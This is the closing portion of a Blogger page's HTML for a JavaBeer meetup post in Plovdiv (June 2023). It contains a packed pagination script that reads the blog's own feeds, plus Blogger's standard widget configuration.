1S" 1D="1E-1F: 1I; 1G: 1H; 1N: 2d;" 28="27"><1o 26="0" J="1n://2a.2b.1m/1o/2f.2e" 1T="3" 2c="3" /></a></1q>\';7 E=z.1W("E");7 18=z.1V("1U-1X");1s(7 p=0;p<E.Q;p++){E[p].1i=6}5(E&&E.Q>0){6=\'\'}5(18){18.1i=6}}H 1f(X){7 Y=X.Y;7 1C=K(Y.22$21.$t,10);1z(1C)}H 1A(){7 i=o;5(i.f("/r/s/")!=-1){5(i.f("?V-d")!=-1){v=i.I(i.f("/r/s/")+14,i.f("?V-d"))}c{v=i.I(i.f("/r/s/")+14,i.f("?&d"))}}5(i.f("?q=")==-1&&i.f(".6")==-1){5(i.f("/r/s/")==-1){j="u";5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p("<n J=\\""+B+"P/R/U?d-l=1&13=15-Z-n&T=1f\\"><\\/n>")}c{j="s";5(i.f("&d-l=")==-1){m=20}5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p(\'<n J="\'+B+\'P/R/U/-/\'+v+\'?13=15-Z-n&T=1f&d-l=1" ><\\/n>\')}}}H N(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H O(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U/-/"+v+"?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H 1e(X){1c=X.Y.25[0];7 1x=1c.1k.$t.I(0,19)+1c.1k.$t.I(23,29);7 1a=1P(1x);5(j=="u"){7 1b="/r?V-d="+1a+"&d-l="+m+"#G="+L}c{7 1b="/r/s/"+v+"?V-d="+1a+"&d-l="+m+"#G="+L}1J.b=1b}',62,140,'||||span|if|html|var||class||href|else|max|maksimal|indexOf|showpageNum|nomerhal|thisUrl|jenis|jj|results|postperpage|script|urlactivepage|||search|label||page|lblname1|false|return|onclick|document|newInclude|home_page|mulai|akhir|pageArea|numberpage|PageNo|function|substring|src|parseInt|nopage|nomerkiri|redirectpage|redirectlabel|feeds|length|posts|upPageWord|callback|summary|updated|nBody|root|feed|in||jsonstart|numshowpage|alt||json|nextnomer|prevnomer|blogPager||timestamp|alamat|post|banyakdata|finddatepost|hitungtotaldata|head|appendChild|innerHTML|index|published|downPageWord|com|http|img|write|div|getElementsByTagName|for|type|javascript|text|createElement|timestamp1|setAttribute|loophalaman|halamanblogger|start|totaldata|style|font|size|float|right|7pt|location|blogspot|Page|showpageOf|padding|24work|encodeURIComponent|Blogger|title|Templates|width|blog|getElementById|getElementsByName|pager|of|showpage||totalResults|openSearch||showpagePoint|entry|border|_blank|target||img1|blogblog|height|2px|gif|blank'.split('|'),0,{}))


//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jIEC3hwiuKYUzU0OKXTKYCazmDw:1768672896440';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8444840428932418423','//www.java.beer/2023/06/java-beer-in-june-plovdiv.html','8444840428932418423');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8444840428932418423', 'title': 'JavaBeer', 'url': 'http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html', 'canonicalUrl': 'http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html', 'homepageUrl': 'http://www.java.beer/', 'searchUrl': 'http://www.java.beer/search', 'canonicalHomepageUrl': 'http://www.java.beer/', 'blogspotFaviconUrl': 'http://www.java.beer/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22http://www.java.beer/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JavaBeer - RSS\x22 href\x3d\x22http://www.java.beer/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8444840428932418423/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22http://www.java.beer/feeds/2404477446981597628/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2404477446981597628', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94kzq2Tb0OGL2x9DbAC-UKvWdPrW7C9_Pw3m3o4H_hydBp5JOWbtjVeCVZJsXcN6CjhM0itM2YaGn6fhECCDcnDyFUYVDQpjcsDbNVligwkB8yobmbozSDfN3Snmb6QOc9XbLHQfxYnOMpctGpU3tW0zutZpq9OlagAGITz-pGFDfr02gSL064x2NqA/s72-w640-c-h360/Java%20Beer%20Plovdiv.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94kzq2Tb0OGL2x9DbAC-UKvWdPrW7C9_Pw3m3o4H_hydBp5JOWbtjVeCVZJsXcN6CjhM0itM2YaGn6fhECCDcnDyFUYVDQpjcsDbNVligwkB8yobmbozSDfN3Snmb6QOc9XbLHQfxYnOMpctGpU3tW0zutZpq9OlagAGITz-pGFDfr02gSL064x2NqA/w640-h360/Java%20Beer%20Plovdiv.png', 'pageName': 'Java Beer in June @ Plovdiv', 'pageTitle': 'JavaBeer: Java Beer in June @ Plovdiv'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Java Beer in June @ Plovdiv', 'description': '  Where: \xa0 \xa0Cat \x26 Mouse, 15 Hristo Dyukmedjiev Str, Plovdiv When: \xa023 \xa0June 2023 @ 18:00 Pass: JUNEJAVABEER                  Description:  T...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94kzq2Tb0OGL2x9DbAC-UKvWdPrW7C9_Pw3m3o4H_hydBp5JOWbtjVeCVZJsXcN6CjhM0itM2YaGn6fhECCDcnDyFUYVDQpjcsDbNVligwkB8yobmbozSDfN3Snmb6QOc9XbLHQfxYnOMpctGpU3tW0zutZpq9OlagAGITz-pGFDfr02gSL064x2NqA/w640-h360/Java%20Beer%20Plovdiv.png', 'url': 'http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2404477446981597628}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 's', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 's', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footcol1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8444840428932418423', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4aZv5uH-wS_rKu9NPOLO2l9CR_vw:1768672896440', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footcol3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footcol3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footcol4', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
</script>
</body>
</html>